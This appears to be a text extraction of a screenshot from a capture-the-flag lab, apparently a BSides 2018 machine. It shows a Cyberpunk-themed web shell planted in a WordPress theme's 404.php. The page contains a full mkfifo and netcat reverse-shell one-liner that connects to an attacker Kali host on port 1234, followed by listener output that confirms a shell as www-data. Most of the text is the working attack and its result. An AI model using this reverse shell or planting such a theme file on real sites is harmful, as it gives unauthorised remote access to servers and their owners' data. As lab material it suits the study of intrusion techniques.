 Edit Themes ‹ Deprecated W
CP77_NETRUNNER_INTE
192.168.50.14/backup_wordpress/wp-content/themes/twentysixteen/404.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
NETRUNNER_V2.077
WAKE UP SAMURAI, WE HAVE A SITE TO HACK.
>> INITIATE REVERSE PROTOCOL
ATTACKER IP (KALI) PORT
192.168.50.10 1234
JACK IN
>> EXECUTE SYSTEM DAEMON
SHELL COMMAND
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.50.10 1234 >/tmp/f
EXECUTE
ARASAKA_INTRA_NET // NODE: bsides2018
root@nightcity:~# INITIATING NEURAL LINK TO 192.168.50.10:1234...
kali@kali:
Session Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.50.10] from (UNKNOWN) [192.168.50.14] 48495
(kali㉿kali)-[~]
$ whoami
kali
(kali㉿kali)-[~]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.50.10] from (UNKNOWN) [192.168.50.14] 48496
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$